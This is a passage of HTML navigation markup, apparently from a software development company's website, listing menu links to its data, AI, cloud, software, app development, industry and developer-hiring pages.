                                        Videos                                        <i class=" icon-arrow-narrow-up-right"></i>
                                    </a>
                                </li>
                                                    </ul>
                                    </div>
                    </div>
                    <div class="col-4 border-start p-3 p-xl-4 d-none d-xl-block">
                <a class="border h-100 rounded-3 bg-white d-flex flex-column overflow-hidden text-decoration-none text-body"
                    href="https://collabcrm.com/" target="_blank" rel="noopener noreferrer">
                    <div class="side-title  text-sm-sb p-3 d-flex justify-content-between align-items-center">Our Product <i
                            class="icon-arrow-right-1"></i></div>
                    <img src="https://www.mindinventory.com/blog/wp-content/themes/mi-insight-2024/assets/img/our-product.webp" alt="Our Product"
                        class="w-100 h-auto" loading="lazy" width="448" height="280"
                        style="aspect-ratio: 448/280; width: 100%; height: auto;">
                </a>
            </div>
                </div>

    </div></li></ul><div class="mobile_nav d-lg-none"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30674">Services<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30682">Data<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-engineering-services/">
                     Data Engineering Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-management-services/">
                     Data Management
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-analytics-services/">
                     Data Analytics Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-science-services/">
                     Data Science Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-visualization-services/">
                     Data Visualization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/big-data-services/">
                     Big Data Service
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/business-intelligence-services/">
                     Business Intelligence
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-warehouse-services/">
                     Data Warehouse
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-integration-services/">
                     Data Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/data-mining-services/">
                     Data Mining Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30705">AI/ML<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-ml-development-services/">
                     AI ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-development-services/">
                     AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/machine-learning-development-services/">
                     ML Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/generative-ai-development/">
                     Generative AI Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/computer-vision-development/">
                     Computer Vision Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/robotic-process-automation/">
                     Robotic Process Automation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-consulting-services/">
                     AI Consulting Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-integration-services/">
                     AI Integration Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-agent-development/">
                     AI Agent Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/llm-development-services/">
                     LLM Development Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/deep-learning-development-services/">
                     Deep Learning Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-chatbot-development-services/">
                     AI Chatbot Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30725">Cloud<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-services/">
                     Cloud Engineering
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-consulting-services/">
                     Cloud Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-migration-services/">
                     Cloud Migration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-integration-services/">
                     Cloud Integration
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-application-development/">
                     Cloud App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-managed-services/">
                     Cloud Managed Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cloud-security-services/">
                     Cloud Security Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30740">Software<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-services/">
                     Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Software Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ai-software-development-services/">
                     AI Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-consulting/">
                     Software Consulting
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startups Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Software Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Software Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-modernization-services/">
                     Software Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-outsourcing-services/">
                     Software Development Outsourcing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/api-development-services/">
                     API Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30761">Application<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mobile-app-development/">
                     Mobile App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-development/">
                     Web Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-app-development/">
                     Enterprise App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/app-development-for-startups/">
                     Startups App Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/saas-application-development/">
                     SaaS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/application-modernization-services/">
                     App Modernization
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/progressive-web-app-development/">
                     Progressive Web Apps
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/game-development-services/">
                     Game Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30773">Digital<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-twin-services/">
                     Digital Twin Services
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/unreal-engine-development-services/">
                     Unreal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-transformation-services/">
                     Digital Transformation
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/ui-ux-design-services/">
                     UI/UX Design
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/qa-software-testing-services/">
                     QA and Testing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/digital-marketing-services/">
                     Digital Marketing
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-dedicated-developers/">
                     Hire Dedicated Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30781">Industries<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30782">Industries We Serve<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/healthcare/">
                     Healthcare
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/education/">
                     Education
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/sports/">
                     Sports
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/retail/">
                     Retail
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/finance/">
                     Finance
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/real-estate/">
                     Real Estate
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/industry/fitness/">
                     Fitness
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30790">Business Focus<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-development-for-startups/">
                     Startup Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/enterprise-software-development/">
                     Enterprise Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-discovery-services/">
                     Product Discovery
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/product-prototyping-services/">
                     Product Prototyping
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/software-product-development-services/">
                     Product Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/mvp-development/">
                     MVP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/dedicated-software-development-team/">
                     Dedicated Team
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30798">Growth-driven Solutions<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/crm-development-services/">
                     CRM Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/web-portal-development-services/">
                     Web Portal Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/cms-development-services/">
                     CMS Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/erp-software-development/">
                     ERP Development
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/on-demand-app-development/">
                     On-demand Solutions
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div></ul></div></div><div class="m-acc-item level-0"><button class="m-acc-head" data-id="30810">Hire<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30804">Data &amp; AI<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-scientist/">
                     Data Scientist
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-data-engineers/">
                     Data Engineers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-developers/">
                     AI Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-machine-learning-developers/">
                     ML Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-ai-agent-developers/">
                     AI Agent Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div></ul></div></div><div class="m-acc-item level-1"><button class="m-acc-head" data-id="30811">Mobile<i class="dropdown-indicator"><svg width="64px" height="64px" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><g id="SVGRepo_bgCarrier" stroke-width="0"></g><g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g><g id="SVGRepo_iconCarrier"> <path fill-rule="evenodd" clip-rule="evenodd" d="M4.29289 8.29289C4.68342 7.90237 5.31658 7.90237 5.70711 8.29289L12 14.5858L18.2929 8.29289C18.6834 7.90237 19.3166 7.90237 19.7071 8.29289C20.0976 8.68342 20.0976 9.31658 19.7071 9.70711L12.7071 16.7071C12.3166 17.0976 11.6834 17.0976 11.2929 16.7071L4.29289 9.70711C3.90237 9.31658 3.90237 8.68342 4.29289 8.29289Z" fill="#000000"></path> </g></svg></i></button><div class="m-acc-body"><ul class="m-acc-links"><div class="mobile-accordion-wrapper"><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-flutter-app-developers/">
                     Flutter Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-iphone-app-developers/">
                     iOS Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-android-app-developers/">
                     Android Developers
                     <i class="icon-arrow-narrow-up-right"></i>
                  </a></div><div class="m-acc-item level-2"><a class="m-acc-link list_item_title" href="https://www.mindinventory.com/hire-swift-developer/">
                     Swift Developers
